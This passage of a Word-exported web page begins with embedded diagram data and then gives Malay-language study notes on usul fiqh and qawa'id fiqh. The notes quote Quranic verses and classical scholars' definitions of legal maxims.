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
/lRN9C6MlagZSeOEREJzLKSuGHndPlzcksg60AU0qAUjvbBknZ2frZ5FA85fsrVsbeRdtGWkdq69
o9TyWiiwMbZCe6VEo8D5raloC3wHlaCLJFlS89ODZCPPaFMwYjbFJYm2fesn/+6NZSm5yJF3SmgX
GEELCZUB9dRJvntxfSO8OZhKOEbi+KBa+nbU09jzExpGW5wA7RF67FwYqxm0WaT0BEg5OAgDFV6Z
xVn+J47zoRp/2HBCh3UW43oCQ0lu0GLpYo6K7uPzHZubcTIPwcgNfPheTLzFXpzluJrgCPTkz1m+
xwaNDTPxQTsi0VFnsy8AAAD//wMAUEsBAi0AFAAGAAgAAAAhALYwhB9cAQAA0QQAABMAAAAAAAAA
AAAAAAAAAAAAAFtDb250ZW50X1R5cGVzXS54bWxQSwECLQAUAAYACAAAACEArTA/8cEAAAAyAQAA
CwAAAAAAAAAAAAAAAACNAQAAX3JlbHMvLnJlbHNQSwECLQAUAAYACAAAACEAgOFd8MUMAAAXQAAA
HAAAAAAAAAAAAAAAAAB3AgAAY2xpcGJvYXJkL2RpYWdyYW1zL2RhdGExLnhtbFBLAQItABQABgAI
AAAAIQAJDXnViwEAAEgEAAAfAAAAAAAAAAAAAAAAAHYPAABjbGlwYm9hcmQvZHJhd2luZ3MvZHJh
d2luZzEueG1sUEsBAi0AFAAGAAgAAAAhAO2kLN2cBwAAOSwAAB4AAAAAAAAAAAAAAAAAPhEAAGNs
aXBib2FyZC9kaWFncmFtcy9sYXlvdXQxLnhtbFBLAQItABQABgAIAAAAIQDlqp0b9AMAAA1RAAAi
AAAAAAAAAAAAAAAAABYZAABjbGlwYm9hcmQvZGlhZ3JhbXMvcXVpY2tTdHlsZTEueG1sUEsBAi0A
FAAGAAgAAAAhAAPAojwRBAAA30EAAB4AAAAAAAAAAAAAAAAASh0AAGNsaXBib2FyZC9kaWFncmFt
cy9jb2xvcnMxLnhtbFBLAQItABQABgAIAAAAIQDkoecrNQcAAKQuAAAfAAAAAAAAAAAAAAAAAJch
AABjbGlwYm9hcmQvZGlhZ3JhbXMvZHJhd2luZzEueG1sUEsBAi0AFAAGAAgAAAAhAJEtaklYBgAA
DxoAABoAAAAAAAAAAAAAAAAACSkAAGNsaXBib2FyZC90aGVtZS90aGVtZTEueG1sUEsBAi0AFAAG
AAgAAAAhADk9/s8wAQAA/AMAACoAAAAAAAAAAAAAAAAAmS8AAGNsaXBib2FyZC9kcmF3aW5ncy9f
cmVscy9kcmF3aW5nMS54bWwucmVsc1BLBQYAAAAACgAKAOYCAAARMQAAAAA=
">
 <v:imagedata src="file:///C:/Users/Muhammad/AppData/Local/Temp/msohtmlclip1/01/clip_image001.png"
  o:title="" cropleft="-5160f" cropright="-6710f"/>
 <o:lock v:ext="edit" aspectratio="f"/>
</v:shape><![endif]--><!--[if !vml]--><img height="336" src="file:///C:/Users/Muhammad/AppData/Local/Temp/msohtmlclip1/01/clip_image002.png" v:shapes="Diagram_x0020_5" width="576" /><!--[endif]--></span><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Berdasarkan
rajah 1.0 diatas. Adalah, berkaitan dengan kaedah-kaeda usul fiqh. Perkataan
qawa&#8217;id pada&nbsp;bahasa adalah asas. Usul fiqh pula merupakan ilmu yang
membincangkan kaedah bagaimana&nbsp;penentuan suatu hukum syarak dilakukan.
Daripada usul fiqh lahirnya hukum&nbsp;fiqh. Daripada hukum fiqh pula
terbentuknya qawa&#8217;id fiqh. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Kaedah
usul fiqh memuat pengisian tentang mengistimbaht hukum dari sumber aslinya
iaitu Al-Quran dan al-sunnah. Dengan menggunakan pendekatan secara perbahasan.
Sedangkan kaedah fiqh merupakan petunjuk perlaksanaan dalam mengistinbathkan
hukum Islam. Namun kedua kaedah tersebut merupakan kaedah dalam
mengistimbathkan suatu hukum, satu dengan yang lainnya tidak dapat dipisahkan,
sebab keduanya saling memerlukan, dalam sasarannya menetapkan hukum Islam
terhadap mukallaf. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Sebagai
contoh Surah Al-maidah ayat 3:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Ertinya:<span style="mso-spacerun: yes;">&nbsp; </span>diharamkan bagimu (memakan) bangkai, darah,
daging babi&#8230;. (Al-maidah :3)<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Pada
ayat diatas menunjukkan tentang keharaman memakan bangkai, darah, daging babi.
dalam kaedah usul fiqh disebutkan bahawa:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">الاصل
فى النهي للتحر يم<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Ertinya:
&#8220;Asal pada larangan adalah haram.&#8221;<span style="mso-spacerun: yes;">&nbsp; </span><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Mengenai
ini kaedah fiqh menjelaskan: <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">الحر
يم له حكم ما هو حر يم له<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Ertinya:
&#8220;yang mengelilingi larangan hukumnya sama dengan yang dikelilinginya&#8221;.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Kaitan
kaedah fiqh dengan kaedah usul diatas adalah sebagaimana diharamkan memakan
bangkai, darah, daging babi, maka diharamkan pula untuk memperjualbelikannya
atau memanfaatkannya. Apabila bangkai, darah, daging babi itu diperjualbelikan.
maka, harga dari jual beli tersebut adalah haram hukumnya.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Begitu
juga apabila lemak bangkai dijadikan minyak lalu minyak itu dijual kepada orang
lain, maka jual beli tersebut menjadi haram hukumnya. Hal ini didasarkan kepada
kaedah fiqh diatas bahawa pada hakikatnya yang dikelilingi adalah keharaman
memakan bangkai, darah, daging babi. sedangkan yang mengelilinginya adalah
menjual dan memanfaatkannya, hal ini diharamkan kerana hukum asalnya adalah
haram.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Ilmu
fiqh mempunyai hubungan erat dengan qawa&#8217;id al- fiqh kerana kaedah ilmu fiqh
merupakan kunci berfikir dalam pengembangan dan pemilihan hukum fiqh. Dengan
bantuan qawa&#8217;id fiqh semakin jelas semua permasalahan hukum baru yang tumbuh
ditengah-tengah masyarakat. Secar tidak langsung dapat ditampung oleh syari&#8217;at
Islam dan dengan mudah serta cepat dapat dipecahkan permasalahannya.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Menurut
al-Baidhawy (w.685) dari kalangan ulama syafiiyyah, usul fiqh adalah:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">معرفة
دلا ئل الفقه اجمالا وكيفية الستفادة منها وحال المستفيد<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">&#8220;pengetahuan
secara meluas tentang dalil-dalil fiqh, kaedah penggunaannya, dan
keadaan(syarat-syarat) orang yang menggunakannya.&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Definisi
ini menekankan tiga objek kajian usul fiqh, iaitu:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<u><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Dalil
(sumber hukum)<o:p></o:p></span></u></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">kaedah
penggunaan dalil, sumber hukum, atau kaedah penggalian hukum dari sumbernya.
Juga, Syarat-syarat orang yang berkebolehan dalam menggali (mengistimbath)
hukum dan sumbernya.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Dengan
demikian, usul fiqh adalah sebuah ilmu yang mengkaji dalil atau sumber hukum
dan kaedah istimbath hukum dari dalil atau sumbernya. kaedah penggalian hukum
dari sumbernya tersebut harus ditempuh oleh orang yang berkebolehan seperti
ulama yang muktabar.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Kemudian
tujuan dari pada usul fiqh itu sendiri adalah untuk mengetahui jalan dalam
mendapatkan hukum syara&#8217; dan cara-cara untuk menginstimbatkan suatu hukum dari
dalil-dalinya. Dengan menggunakan usul fiqh itu, seseorang dapat terhindar dari
jurang taqlid.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Usul
fiqh itu juga sebagai pemberi pegangan pokok atau sebagai pengantar dan sebagai
cabang ilmu fiqh itu, berisikan antara lain teori-teori hukum baik berupa
asas-asas hukum, dalil-dalil atau kaedah-kaedah usul fiqh yang harus digunakan
untuk dapat memahami syari&#8217;at itu dengan baik.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Dapat
dikatakan bahawa usul fiqh sebagai pengantar dari fiqah, memberikan alat atau
sarana kepada fiqh dalam merumuskan, menemukan penilaian-penilaian syari&#8217;at dan
peraturan-peraturannya dengan tepat.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Hukum
yang digali dari dalil atau sumber hukum itulah yang kemudian dikenal dengan
nama fiqh. Jadi fiqh adalah hasil dari usul fiqh. Sebuah hukum fiqh tidak dapat
dikeluarkan dari dalil atau sumbernya (nas al-Qur&#8217;an dan sunah) tanpa melalui
usul fiqh. Ini sejalan dengan pengertian harfiah usul fiqh, iaitu dasar-dasar
(landasan) fiqh.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Misalnya
hukum wajib solat dan zakat yang diistimbath dari ayat Al-Qur&#8217;an surat
al-Baqarah (2) ayat 43 yang berbunyi:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">واقيموا
الصلاة وءاتواالزكوة<span style="mso-spacerun: yes;">&nbsp; </span>.......<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">&#8220;dan
dirikanlah sholat dan tunaikanlah zakat ...&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Firman
Allah diatas berbentuk arahan yang menurut ilmu usul fiqh, arahan pada asalnya
menunjukan wajib selama tidak ada dalil yang merubah ketentuan tersebut ( الاصل
فى الامر للوجوب).<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Menurut
at-Thahanawi, qawa&#8217;id menunjukkan pengertian yang lebih kurang sama dengan
pengertian dasar, qanun (undang-undang), dha&#8217;bit (catatan penting) dan maqasid
(tujuan), yang secara umum menurut at-Taftazani kata kaidah menunjuk pada:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">امر
كلى منتبق على جميع جزئياته عند تعرف احكامها منه<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">&#8220;Ketentuan
yang bersifat umum yang sesuai terhadap semua bahagian-bahagiannya yang bersifat
terpisah, ketika hendak mengetahui ketentuan hukum yang bersifat terpisah
tersebut daripadanya.&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">menurut
Abu al-Baqa&#8217; al-Kafawi al-Hanafi:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">قضية
كلية من حيث استمالها بالقوة على احكام جزئيات موضوعها<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">&#8220;Qadhiyyah
kulliyah (kedudukan yang bersifat umum) yang secara asalnya mencakupi semua
ketentuan hukum yang bersifat juz&#8217;I yang berada dalam ruang lingkupnya&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Sementara
al-jurjani mendefinisikan:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">قضية
كلية منتبقة على جميع<span style="mso-spacerun: yes;">&nbsp; </span>جزئياتها<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Qadhiyyah
kulliyah (kedudukan yang bersifat umum) yang dapat diterapkan kepada semua
juz&#8217;iyyah nya&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Sedang
menurut at-Taftazani:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">حكم
كلي ينتبق على جزئياته ليتعرف ااحكامها منهه<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">&#8220;Hukum
yang bersifat kulli (umum) yang dapat diterapkan kepada semua juz&#8217;iyyahnya yang
dari kaedah tersebut dapat diketahui hukum-hukumnya&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Ilmu
